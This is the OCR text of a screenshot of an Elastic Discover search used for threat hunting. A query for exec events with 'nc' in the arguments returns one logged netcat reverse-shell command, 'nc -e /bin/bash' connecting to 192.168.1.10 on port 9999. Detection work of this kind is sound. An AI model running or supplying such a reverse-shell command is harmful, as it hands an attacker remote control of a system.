 elastic
Search Elastic
e
D
Discover
Options
New
Open
Share
Inspect
Save
process.args : "nc" and event.action : exec
1
G
KQL
Last 90 days
Show dates
Refresh
+ Add filter
logs-*
2
1 hit
Chart options
Search field names
Filter by type 0
Selected fields 2
t process.args
t process.command_line
3
Available fields 92
Popular
@timestamp
t event.dataset
t process.hash.md5
t process.parent.args
t process.parent.command_line
t process.parent.name
t user.name
1
0.8
0.6
0.4
0.2
0
2022-01-02 2022-01-09 2022-01-16 2022-01-23 2022-01-30 2022-02-06 2022-02-13 2022-02-20 2022-02-27 2022-03-06 2022-03-13 2022-03-20 2022-03-27
Dec 30, 2021 @ 00:00:00.000 - Mar 30, 2022 @ 16:37:03.004
Time process.args process.command_line
4
Feb 3, 2022 @ 04:57:21.308 nc, -e, /bin/bash, 192.168.1.10, 9999 nc -e /bin/bash 192.168.1.10 9999